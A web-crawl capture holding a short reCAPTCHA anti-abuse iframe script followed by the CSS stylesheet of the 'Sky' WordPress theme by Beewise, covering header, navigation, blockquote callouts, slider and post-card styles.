<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o9ySnBxcui0gwvoirAD5hQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785455548');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://just-moment.ru/wp-content/themes/sky/style.css
body_size: 16177
content:
/*
Theme Name: Sky
Theme URI: https://beewise.ru/themes/sky
Description: Wordpress шаблон Sky, разработчиком которой является веб-студия Beewise. Для того, чтобы вносить изменения в шаблон и не потерять их при обновлении темы, активируйте шаблон Sky Child - https://beewise.ru/wp-content/uploads/child/sky-child.zip
Author: Иван Курлюта, веб-стуудия Beewise
Author URI: https://beewise.ru/
Version: 1.8.5
Text Domain: sky
Tags: left-sidebar, right-sidebar, editor-style, theme-options, two-columns
*/

*, *::before, *::after {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}

body {
	font: 14px/21px 'Ubuntu', Arial, sans-serif;
	word-wrap: break-word;
    overflow-wrap: break-word;
}

button:active, button:focus {
  outline: none;
}

button::-moz-focus-inner {
  border: 0;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; 
}

.m_box {
	width: 100%;
	min-width: 300px;
	position: relative;
}

.m_inb {
	width: 97%;
    min-width: 320px;
    max-width: 1140px;
    margin: 0 auto;
    position: relative;
    border-top: 0px solid transparent;
}

.m_inb:after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

input, textarea {
    font-family: 'Ubuntu', Arial, sans-serif;
}

/* Header */
.header {
	padding-top: 20px;
    padding-bottom: 20px;
}

.h_logo {
    float: left;
    display: block;
    color: #383838;
    font-size: 28px;
    font-weight: bold;
    line-height: 30px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_logo img {
    max-height: 150px;
    vertical-align: middle;
}

.h_info {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -18px;
}

.h_menu {
    padding-top: 5px;
    padding-bottom: 5px;
    position: relative;
}

.h_menu-btn {
    display: none;
    text-transform: uppercase;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.h_menu-btn span {
    display: inline-block;
    vertical-align: top;
    width: 30px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #6a6a6a;
    margin: 7px 0 0;
    position: relative;
}

.h_menu-btn span::before, .h_menu-btn span::after {
    content: "";
    position: absolute;
    left: 0;
    width: 30px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #6a6a6a;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.h_menu-btn span::before {
    top: -7px;
}

.h_menu-btn span::after {
    bottom: -7px;
}

.h_menu.active .h_menu-btn span {
    background: transparent;
}

.h_menu.active .h_menu-btn span::before {
    top: 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.h_menu.active .h_menu-btn span::after {
    bottom: 0;
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.h_menu ul {
    list-style: none;
    font-size: 0;
    text-align: right;
}

.h_menu ul li {
    display: inline-block;
    vertical-align: top;
    margin-right: 25px;
}

.h_menu ul li a, .h_menu ul li span {
    color: #999898;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
}

.h_menu ul li a:hover, .h_menu ul li span {
    text-decoration: underline;
}

.h_search {
    width: 140px;
    height: 30px;
    background-color: #f6f6f6;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    overflow: hidden;
    margin-left: 30px;
}

.h_search input {
    height: 28px;
    background-color: transparent;
    border: none;
    outline: none;  
}

.h_search-btn {
    float: right;
    width: 23px;
    margin-right: 5px;
    background: url(img/bg-search-btn.png) center no-repeat;
    color: #6f6f6f;
    font-size: 12px;
    cursor: pointer;
}

.h_search-inp {
    float: left;
    width: calc(100% - 35px);
    margin-left: 7px;
}

/* Nav */
.h_nav {
    padding-top: 15px;
    padding-bottom: 5px;
    background-color: #ebebeb;
    transition: all .3s ease;
    z-index: 21;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
}

.h_nav-btn {
    float: right;
    display: none;
    text-transform: uppercase;
    width: 100%;
    height: 15px;
    margin-bottom: 10px;
    text-align: right;
    cursor: pointer;
}

.h_nav-btn span {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #717171;
    margin: 7px 0 0;
    position: relative;
}

.h_nav-btn span::before, .h_nav-btn span::after {
    content: "";
    position: absolute;
    left: 0;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #717171;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.h_nav-btn span::before {
    top: -7px;
}

.h_nav-btn span::after {
    bottom: -7px;
}

.h_nav.active .h_nav-btn span {
    background: transparent;
}

.h_nav.active .h_nav-btn span::before {
    top: 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.h_nav.active .h_nav-btn span::after {
    bottom: 0;
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.h_nav ul {
    list-style: none;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.h_nav ul li {
    display: block;
    margin-right: 34px;
    position: relative;
    padding-bottom: 15px;
    margin-bottom: -5px;
}

.h_nav ul li.menu-item-has-children {
    padding-right: 17px;
}

.h_nav ul li ul.sub-menu li.menu-item-has-children {
    padding-right: 30px;
}

.h_nav ul li.menu-item-has-children .arrow-down {
    position: absolute;
    top: 6px;
    right: -6px;
    color: #383838;
    width: 16px;
    height: 8px;
}

.h_nav ul ul.sub-menu li.menu-item-has-children .arrow-down {
    top: 18px;
    right: 10px;
}

.h_nav ul li.has_children > a::after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #656565;
    border-right: 1px solid #656565;
    margin: 6px 0 0 6px;
    transform: rotate(45deg);
}

.h_nav ul > li > ul.sub-menu {
    position: absolute;
    min-width: 150px;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    padding: 0;
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    display: none;
    top: 35px;
    left: -16px;
	z-index: 9999;
}

.h_nav ul > li > ul.sub-menu li ul {
    left: 100%;
    top: 0;
}

.h_nav ul li:hover > ul.sub-menu {
    display: block;
}

.h_nav ul li ul.sub-menu li {
    margin: 0;
    padding: 5px 15px;
    min-height: 30px;
    border-top: 1px solid #d7d7d7;
    white-space: nowrap;
}

.h_nav ul li ul.sub-menu li:first-child {
    border-top: none;
}

.h_nav ul li ul.sub-menu li::before {
    display: none;
}

.h_nav ul li ul.sub-menu li a {
    display: block;
    padding: 5px 0;
    color: #7d7c7c;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: none;
}

.h_nav ul li ul.sub-menu li a:hover {
    color: #383838;
}

.h_nav ul li::before {
    content: '';
    position: absolute;
    top: 4px;
    right: -18px;
    width: 2px;
    height: 12px;
    background-color: #cdcdcd;
}

.h_nav ul li:last-child::before {
    display: none;
}

.h_nav ul li a {
    display: block;
    color: #6a6a6a;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_nav ul li span {
    display: block;
    color: #6a6a6a;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_nav ul li li span {
    text-transform: none;
    padding: 5px 0;
}

.h_nav ul li a:hover, .h_nav ul li span {
    text-decoration: underline;
}

.c_txt p {
    margin-bottom: 15px;
}

.spoiler {
    margin-bottom: 15px;
    border: 1px solid #e1e1e1;
}

.spoiler .spoiler_body {
    display: none;
    padding: 20px;
}

.spoiler .spoiler_title {
    color: #383838;
    border-bottom: 3px solid #e1e1e1;
    padding: 5px 20px;
    cursor: pointer;
    position: relative;
}

.spoiler .spoiler_title .fa {
    position: absolute;
    right: 20px;
    top: 11px;
}

.spoiler .spoiler_title .fa-arrow-up {
    display: none;
}

.spoiler .spoiler_title.active {
    border-bottom: 8px solid #e1e1e1;
}

.c_txt .spoiler .spoiler_body blockquote, .desc .spoiler .spoiler_body blockquote, .fseo_cat_descr_bottom .spoiler .spoiler_body blockquote {
    width: 100%;
        margin: 30px 0 25px 0;
}

.post_paginations {
    width: 100%;
    text-align: center;
    padding: 0;
	clear: both;
}

.post_paginations a {
    background: #e1e1e1;
    padding: 7px 10px;
    text-decoration: none;
    color: #383838;
    margin: 0 3px;
}

.post_paginations a:hover {
    background: #383838;
    color: #e1e1e1;
}

.post_paginations span {
    background: #383838;
    color: #e1e1e1;
    margin: 0 3px;
    padding: 7px 10px;
}

.c_txt iframe[src],
.desc iframe[src] {
    width: 100%;
    max-width: 100%;
    height: 350px;
    border: 0;
}

.c_txt object,
.desc object {
    max-width: 100%;
}

.c_txt h2, .c_txt h3, .c_txt h4, .c_txt h5, .c_txt h6,
.desc h2, .desc h3, .desc h4, .desc h5, .desc h6,
.fseo_cat_descr_bottom h2, .fseo_cat_descr_bottom h3, .fseo_cat_descr_bottom h4, .fseo_cat_descr_bottom h5, .fseo_cat_descr_bottom h6 {
    position: relative;
    padding: 6px 0;
    margin-bottom: 15px;
    color: #383838;
    font-weight: 500;
    line-height: 28px;
}

.c_category-data__share {
    width: 100%;
    margin: 0 0 30px 0;
    text-align: right;
}

.c_txt h2,
.desc h2 {
    font-size: 23px;
}

.c_txt h3,
.desc h3 {
    font-size: 20px;
}

.c_txt h4,
.desc h4 {
    font-size: 18px;
}

.c_txt h5,
.desc h5 {
    font-size: 18px;
    font-weight: normal;
}

.c_txt h6,
.desc h6 {
    font-size: 15px;
    font-weight: normal;
}

.c_txt ul, .c_txt ol,
.desc ul, .desc ol {
    margin: 0 0 20px 25px;
    list-style: none;
}

/* Gallery */

.c_txt ul.wp-block-gallery,
.desc ul.wp-block-gallery {
    margin: 0 -8px;
}

.c_txt ul.wp-block-gallery li,
.desc ul.wp-block-gallery li {
    padding-left: 0;
}

.c_txt ul.wp-block-gallery li:before,
.desc ul.wp-block-gallery li:before {
    display: none;
}

.c_txt .metaslider li,
.desc .metaslider li {
    padding-left: 0;
}

/* Gallery */

.c_txt ul ul, .c_txt ol ol, .c_txt ol ul, .c_txt ul ol {
    margin-left: -10px;
}

.c_txt ul ul li, .c_txt ol ol li, .c_txt ol ul li, .c_txt ul ol li,
.desc ul ul li, .desc ol ol li, .desc ol ul li, .desc ul ol li {
    margin-top: 10px;
}

.c_txt ol,
.desc ol {
    counter-reset: myCounter;
}

.c_txt li,
.desc li {
    margin-bottom: 10px;
    padding-left: 55px;
    position: relative;
}

.c_txt ol li ol li,
.desc ol li ol li {
    padding-left: 67px;
}

.c_txt ul > li::before,
.desc ul > li:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 35px;
    height: 15px;
    background: url(img/bg-list-arrow.png) no-repeat;
    transition: all .3s ease;
}

.c_txt ul.toc_list li::before {
    display: none;
    width: 0;
    height: 0;
}

.dgwt-jg-gallery,
.c_txt .gallery {
    margin: 20px !important;
}

.c_txt .gallery .gallery-item img {
	margin: 0 auto;
}

.c_txt .gallery .gallery-caption {
	text-align: center;
}

.c_txt ul > li:hover::before,
.desc ul > li:hover::before {
    left: 10px;
}

.c_txt ol > li::before,
.desc ol > li:before {
    counter-increment: myCounter;
    content: counters(myCounter,".") " ";
    position: absolute;
    top: 2px;
    left: 0;
    padding-left: 13px;
    padding-right: 13px;
    padding-bottom: 3px;
    border-bottom: 2px solid #1cb5df;
    color: #383838;
    font-size: 16px;
    font-weight: 500;
    line-height: 15px;
    text-align: center;
    transition: all .3s ease;
}

.c_txt ol > li:hover::before,
.desc ol > li:hover::before {
    padding-left: 18px;
}

.c_txt .wpcf7 input[type="text"],
.c_txt .wpcf7 input[type="email"] {
    width: 100%;
    color: #383838;
    border: 2px solid #e1e1e1;
    height: 35px;
    padding: 0 10px;
}

.c_txt .wpcf7 input[type="text"]:focus,
.c_txt .wpcf7 input[type="email"]:focus,
.c_txt .wpcf7 textarea:focus {
    border: 2px solid #383838;
    outline: none;
}

.c_txt .wpcf7 textarea {
    width: 100%;
    max-width: 100%;
    color: #383838;
    border: 2px solid #e1e1e1;
    height: 200px;
    max-height: 400px;
    padding: 10px;
}

.c_txt .wpcf7 input[type="submit"] {
    border: 1px solid #fff;
    border-radius: 3px;
    padding: 11px 20px;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
    background: #383838;
    display: block;
    cursor: pointer;
}

.c_txt .wpcf7 input[type="submit"]:hover {
    background: #fff;
    color: #383838;
    border: 1px solid #383838;
}

.c_txt .wpcf7 input[type="submit"]:focus {
    outline: none;
    border: 1px solid #383838;
}

.c_txt .wpcf7 .wpcf7-recaptcha {
    margin: 0 0 20px 0;
}

.c_txt .wpcf7 div.wpcf7-response-output {
    margin: 0;
}

.c_txt blockquote,
.desc blockquote,
.fseo_cat_descr_bottom blockquote {
    width: calc(100% + 70px);
    position: relative;
    padding: 20px 35px;
    margin: 30px 0 25px -35px;
    background-color: #f0f0f0;
}

.c_txt blockquote p:last-child,
.desc blockquote p:last-child,
.fseo_cat_descr_bottom blockquote p:last-child {
    margin-bottom: 0;
}

.c_txt blockquote::before,
.desc blockquote::before,
.fseo_cat_descr_bottom blockquote::before {
    content: 'ВАЖНО';
    position: absolute;
    top: -8px;
    left: 35px;
    width: 64px;
    height: 16px;
    border-radius: 4px;
    background-color: #383838;
    color: #fff;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    text-transform: uppercase;
    z-index: 20;
}

/* Блоки внимания */

.c_txt blockquote.lightbulb,
.desc blockquote.lightbulb,
.fseo_cat_descr_bottom blockquote.lightbulb,
.c_txt blockquote.speaker,
.desc blockquote.speaker,
.fseo_cat_descr_bottom blockquote.speaker,
.c_txt blockquote.comments,
.desc blockquote.comments,
.fseo_cat_descr_bottom blockquote.comments,
.c_txt blockquote.exclamation,
.desc blockquote.exclamation,
.fseo_cat_descr_bottom blockquote.exclamation,
.c_txt blockquote.info,
.desc blockquote.info,
.fseo_cat_descr_bottom blockquote.info,
.c_txt blockquote.question,
.desc blockquote.question,
.fseo_cat_descr_bottom blockquote.question {
    padding: 35px 35px 20px 35px;
    margin: 50px 0;
	width: auto;
	margin-left: -70px;
    transform: translateX(35px);
}

.c_txt blockquote.lightbulb::before,
.desc blockquote.lightbulb::before,
.fseo_cat_descr_bottom blockquote.lightbulb::before {
    content: '';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #7fba32;
    font-size: 23px;
    line-height: 35px;
	background: url(img/lightbulb-regular.svg) no-repeat center center;
}

.c_txt blockquote.speaker::before,
.desc blockquote.speaker::before,
.fseo_cat_descr_bottom blockquote.speaker::before {
    content: '';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #21c2b5;
    font-size: 23px;
    line-height: 35px;
	background: url(img/bullhorn-solid.svg) no-repeat center center;
}

.c_txt blockquote.comments::before,
.desc blockquote.comments::before,
.fseo_cat_descr_bottom blockquote.comments::before {
    content: '';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #a186be;
    font-size: 23px;
    line-height: 35px;
	background: url(img/comment-regular.svg) no-repeat center center;
}

.c_txt blockquote.exclamation::before,
.desc blockquote.exclamation::before,
.fseo_cat_descr_bottom blockquote.exclamation::before {
    content: '';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #ff855a;
    font-size: 23px;
    line-height: 35px;
	background: url(img/exclamation-solid.svg) no-repeat center center;
}

.c_txt blockquote.info::before,
.desc blockquote.info::before,
.fseo_cat_descr_bottom blockquote.info::before {
    content: '';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #959595;
    font-size: 23px;
    line-height: 35px;
	background: url(img/info-solid.svg) no-repeat center center;
}

.c_txt blockquote.question::before,
.desc blockquote.question::before,
.fseo_cat_descr_bottom blockquote.question::before {
    content: '';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #f1a942;
    font-size: 23px;
    line-height: 35px;
	background: url(img/question-solid.svg) no-repeat center center;
}

/* Блоки внимания */

.alignleft { display: inline; float: left; margin: 10px 15px 10px 0; position: relative; z-index: 20; }
.alignright { display: inline; float: right; margin: 10px 0 10px 15px; position: relative; z-index: 20; }
.aligncenter { clear: both; display: block; margin: 25px auto; position: relative; z-index: 20; }
.alignnone {  margin: 25px auto; }

.wp-caption.aligncenter {
    max-width: 100%;
}

.wp-caption.aligncenter .fullwidth {
    width: 100%;
    height: auto;
    margin-left: 0;
}

.wp-caption.alignnone {
    max-width: 100%;
}


/* Start */
.c_start {
    padding-top: 40px;
    padding-bottom: 40px;
    background-color: #1cb5df;
}

.c_start-head {
    float: left;
    width: 310px;
    margin: 60px 0;
    color: #383838;
    font-size: 38px;
    font-weight: bold;
    line-height: 44px;
    text-transform: uppercase;
}

.c_start-head span {
    display: block;
    color: #fff;
}

.c_start-list {
    float: right;
    overflow: hidden;
    width: calc(100% - 360px);
}

.c_start-list_three {
	display: none;
    float: right;
    overflow: hidden;
    width: 100%;
}

.c_start-cat {
	display: none;
    width: 100%;
    position: relative;
}

.aiowps-captcha {
    position: relative;
}

.c_comment-form .aiowps-captcha label {
    top: 7px;
}

.aiowps-captcha-equation {
    padding: 20px 35px 0 35px;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
}

.c_comment-form .aiowps-captcha-equation input[type="text"] {
    padding: 0;
}

#recentcomments li {
    padding: 10px 0 15px;
    border-bottom: 1px solid #e1e1e1;
    font-size: 16px;
    color: #383838;
}

#recentcomments a {
    font-weight: 400;
}

.c_start-cat .slick-list {
    overflow: hidden;
}

.c_start-cat .slick-list::before, .c_start-cat .slick-list::after {
    content: '';
    position: absolute;
    top: 0;
    width: 15px;
    height: 100%;
    background-color: #1cb5df;
}

.c_start-cat .slick-list::before {
    left: 0;
}

.c_start-cat .slick-list::after {
    right: 0;
}

.c_start-item {
    float: left;
    display: block;
    max-width: 360px;
    width: calc(50% - 30px);
    height: 260px;
    margin-left: 30px;
    position: relative;
    overflow: hidden;
}

.c_start-list_three .c_start-item {
    margin: 0 15px;
    overflow: hidden;
}

.c_start-cat .c_start-item {
    width: calc(33.3% - 30px);
    margin: 0 15px;
}

.c_start-item::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: .5;
    transition: all 1s ease;
    z-index: 15;
}

.c_start-item:hover::before {
    opacity: .3;
}

.c_start-item img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: relative;
    z-index: 10;
}

.c_start-item__cat {
    position: absolute;
    top: 25px;
    left: 20px;
    color: #fff;
    font-size: 13px;
    line-height: 19px;
    text-decoration: none;
    z-index: 40;
}

.c_start-item__link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 55px 20px 70px 20px;
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 24px;
    text-decoration: none;
    z-index: 25;
}

.c_start-item__link span {
	display: block;
    width: calc(100% + 40px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 20px;
    margin: 0 0 0 -20px;
}

.c_start-item__comm {
    position: absolute;
    bottom: 30px;
    left: 20px;
    border: 1px solid #fff;
    border-radius: 3px;
    padding: 11px;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
    z-index: 20;
}

.c_start-cat .slick-arrow, .c_single-relate__list .slick-arrow {
    position: absolute;
    top: calc(50% - 12px);
    width: 18px;
    height: 18px;
    border: none;
    outline: none;
    background-color: transparent;
    transform: rotate(45deg);
    text-indent: -4989px;
    cursor: pointer;
    z-index: 80;
}

.c_start-cat .slick-prev, .c_single-relate__list .slick-prev {
    left: -15px;
    border-bottom: 4px solid #fff;
    border-left: 4px solid #fff;
}

.c_start-cat .slick-next, .c_single-relate__list .slick-next {
    right: -15px;
    border-top: 4px solid #fff;
    border-right: 4px solid #fff;
}

.c_start-cat .slick-arrow:hover, .c_single-relate__list .slick-arrow:hover {
   border-color: #000;
}

/* Now */
.c_now {
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: #fff;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    z-index: 1;
}

.c_now-head {
    float: left;
    width: 150px;
    color: #999898;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    padding-top: 5px;
}

.c_now-list {
    float: right;
    overflow: hidden;
    width: calc(100% - 194px);
    height: 60px;
    padding-right: 165px;
    position: relative;
    border-left: 1px solid #e1e1e1;
}

.c_now-list .slick-list {
    height: 60px;
    overflow: hidden;
}

.c_now-item {
    float: left;
    width: 50%;
    padding: 0 40px 0 15px;
    overflow: hidden;
    border-right: 1px solid #e1e1e1;
    outline: none;
}

.c_now-item__thumb {
    float: left;
    width: 60px;
    height: 60px;
    overflow: hidden;
    border-radius: 50%;
}

.c_now-item__thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.c_now-item a {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: calc(100% - 75px);
    min-height: 60px;
    outline: none;
    padding: 3px 0;
    position: relative;
    color: #383838;
    font-size: 13px;
    line-height: 18px;
    text-decoration: none;
}

.c_now-item:nth-child(2n) a {
    justify-content: flex-end;
}

.c_now-item a::before {
    content: '';
    position: absolute;
    top: 0;
    left: -75px;
    width: 60px;
    height: 60px;
    overflow: hidden;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .1);
    transition: all 1s ease;
}

.c_now-item a:hover {
    text-decoration: underline;
}

.c_now-item a:hover::before {
    background-color: rgba(0, 0, 0, .4);
}

.c_now-list .slick-arrow, .c_interest-cat .slick-arrow {
    position: absolute;
    top: 15px;
    right: 0;
    width: 45px;
    height: 30px;
    background-color: #fff;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    outline: none;
    cursor: pointer;
    transition: all .5s ease;
}

.c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover {
    background-color: #383838;
    border-color: #383838;
}

.c_now-list .slick-arrow::before, .c_interest-cat .slick-arrow::before {
	content: '';
    position: absolute;
    top: 9px;
    left: 14px;
    width: 18px;
    height: 10px;
    z-index: 10;
	display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
	font-weight: 900;
    font-size: 18px;
}

.c_now-list .slick-prev, .c_interest-cat .slick-prev {
    right: 55px;
	background: url(img/long-arrow-alt-left-solid.svg) no-repeat center center;
}

.c_now-list .slick-next, .c_interest-cat .slick-next {
	background: url(img/long-arrow-alt-right-solid.svg) no-repeat center center;
}

/* Middle */
.c_content {
    padding-bottom: 40px;
    background-color: #f6f6f6;
}

.c_main {
    float: left;
    width: calc(100% - 390px);
}

.c_main_fullwidth {
	width: 100%;
}

#left_sidebar .c_main {
    float: right;
}

.c_main_for_search h1 {
    margin-bottom: 20px;
}

.the_category,
.the_tags,
.the_author {
    margin: 4px 0;
}

.the_tags .tags_icon {
    background: url(img/tag_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.the_category .category_icon {
    background: url(img/category_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.the_author .author_icon {
    background: url(img/author_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.c_single .c_txt .the_tags a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_single .c_txt .the_category a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_single .c_txt .the_category a:hover{
	border-bottom: none;
}

.c_single .c_txt .the_author a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_main_fullwidth {
    width: 100%;
}


/* Category */
.c_cat,
.fseo_cat_descr_bottom {
    padding: 35px;
    margin-bottom: 40px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    background-color: #fff;
}

.c_cat p:last-child,
.fseo_cat_descr_bottom p:last-child {
    margin-bottom: 0;
}

.c_cat h1 {
    margin-bottom: 24px;
}

.c_cat h1 {
    width: calc(100% + 70px);
    margin-left: -35px;
    padding: 15px 35px;
    background-color: #f0f0f0;
    color: #383838;
    font-size: 25px;
    font-weight: 500;
    line-height: 30px;
}

.c_cat p,
.fseo_cat_descr_bottom p {
    color: #383838;
    font-size: 15px;
    line-height: 25px;
    margin-bottom: 15px;
}

.breadcrumb {
    margin-bottom: 12px;
}

.breadcrumb .kb_sep {
	margin: 0 0 0 3px;
}

.breadcrumb a, .breadcrumb span {
    display: inline-block;
    vertical-align: top;
    position: relative;
    color: rgba(111, 111, 111, .5);
    font-size: 13px;
    line-height: 17px;
    text-decoration: none;
    transition: all .3s ease;
}

.breadcrumb a:hover {
    color: rgba(111, 111, 111, 1);
}

.c_single-top .breadcrumb {
    position: relative;
    z-index: 20;
	margin: 0;
}

.c_single-top .breadcrumb.overlay {
    background: rgba(0,0,0,.45);
    padding: 3px 4px 0 35px;
    margin-left: -70px;
    transform: translateX(35px);
}

/* Item */
.c_list {
    padding-bottom: 30px;
}

.c_item {
    width: 100%;
    min-height: 260px;
    margin-bottom: 20px;
    padding: 35px 35px 95px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
    position: relative;
}

.c_item_last .c_item-title {
    min-height: auto;
    color: #383838;
    position: relative;
    padding-left: 55px;
    font-size: 20px;
    margin: 10px 0 0 0;
}

.c_item_last .c_item-title:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 35px;
    height: 15px;
    background: url(img/bg-list-arrow.png) no-repeat;
    transition: all .3s ease;
}

.c_item_last .c_item-title:hover:before {
    left: 10px;
}

.c_item-thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
}

.c_item:nth-child(even) .c_item-thumb,
.c_item:nth-child(odd) p {
    display: none;
}

.c_item.c_item_version_6:nth-child(even) .c_item-thumb,
.c_item.c_item_version_6:nth-child(odd) p {
    display: block;
}

.c_item-thumb::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    z-index: 10;
}

.c_item-thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
    position: relative;
    z-index: 5;
}

.c_item-cat {
    position: relative;
    z-index: 20;
    opacity: .5;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
	z-index: 99;
}

.c_item-title {
    display: block;
    min-height: 28px;
    margin: 0 0 10px 0;
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    text-decoration: none;
}

.c_item-title span {
	position: relative;
	z-index: 99;	
}

.c_item:nth-child(2n+1) .c_item-title span {
	display: block;
	width: calc(100% + 70px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 35px;
    margin: 0 0 0 -35px;
}

